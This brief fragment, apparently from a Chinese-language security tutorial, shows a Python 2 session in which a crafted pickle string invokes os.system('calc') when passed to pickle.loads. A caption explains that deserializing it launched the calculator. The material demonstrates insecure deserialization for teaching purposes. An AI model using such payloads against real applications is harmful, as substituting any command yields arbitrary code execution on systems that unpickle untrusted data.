 管理员: C:\Windows\System32\cmd.exe - python2
>
> serialized_data = "cnt\nsystem\np0\n(S'calc'\np1\ntp2\nRp3\n."
> pickle.loads(serialized_data)
计算器
反序列化时执行了其中os.system("calc")代码